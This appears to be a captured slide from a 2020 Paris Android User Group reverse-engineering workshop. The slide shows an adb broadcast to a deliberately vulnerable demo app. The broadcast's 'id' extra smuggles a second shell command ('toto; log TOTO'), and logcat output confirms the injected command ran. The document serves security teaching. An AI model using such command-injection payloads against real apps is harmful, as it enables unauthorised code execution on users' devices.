 *New Project - jadx-gui
dan@danXPS13: ~/presentations/PAUG_Android_Security_Wor...
File View
[--debug-log-resolution] [--exclude-stopped-packages]
[--include-stopped-packages]
[--activity-brought-to-front] [--activity-clear-top]
[--activity-clear-when-task-reset] [--activity-exclude-from-recents]
[--activity-launched-from-history] [--activity-multiple-task]
[--activity-no-animation] [--activity-no-history]
[--activity-no-user-action] [--activity-previous-is-top]
[--activity-reorder-to-front] [--activity-reset-task-if-needed]
[--activity-single-top] [--activity-clear-task]
[--activity-task-on-home] [--activity-match-external]
[--receiver-registered-only] [--receiver-replace-pending]
[--receiver-foreground] [--receiver-no-abort]
[--receiver-include-background]
[--selector]
[<URI> | <PACKAGE> | <COMPONENT>]
dan@danXPS13:~/presentations/PAUG_Android_Security_Workshop$ adb shell am broadc
ast -a example.vulnerableapp.setid --es id "toto; log TOTO"
Broadcasting: Intent { act=example.vulnerableapp.setid flg=0x400000 (has extras)
}
Broadcast completed: result=0
dan@danXPS13:~/presentations/PAUG_Android_Security_Workshop$ adb logcat -d |grep
TOTO
02-20 21:08:26.547 13007 13007 I log : TOTO
dan@danXPS13:~/presentations/PAUG_Android_Security_Workshop$
PAUG
Paris Android User Group
20 février 2020
Workshop reverse engineering